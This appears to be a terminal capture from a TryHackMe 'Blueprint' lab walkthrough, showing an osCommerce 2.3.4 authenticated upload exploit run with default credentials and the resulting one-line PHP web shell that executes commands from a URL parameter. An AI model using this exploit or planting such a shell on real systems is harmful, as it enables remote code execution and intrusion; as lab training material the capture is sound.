 ┌──(root㉿kali)-[~/TryHackMe/Blueprint]
└─# ls
43191.py  shell.php
┌──(root㉿kali)-[~/TryHackMe/Blueprint]
└─# python 43191.py -u http://10.10.69.25:8080/oscommerce-2.3.4 --auth=admin:admin -f shell.php
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is no longer supported by
the Python core team. Support for it is now deprecated in cryptography, and will be removed in the next release.
[+] Authentication successful
[+] Successfully prepared the exploit and created a new newsletter with nID 1
[+] Successfully locked the newsletter. Now attempting to upload..
[*] Now trying to verify that the file shell.php uploaded..
[+] Got a HTTP 200 Reply for the uploaded file!
[+] The uploaded file should now be available at http://10.10.69.25:8080/oscommerce-2.3.4/catalog/admin/shell.php
┌──(root㉿kali)-[~/TryHackMe/Blueprint]
└─# cat shell.php
<?php passthru($_GET['cmd']); ?>
┌──(root㉿kali)-[~/TryHackMe/Blueprint]
└─#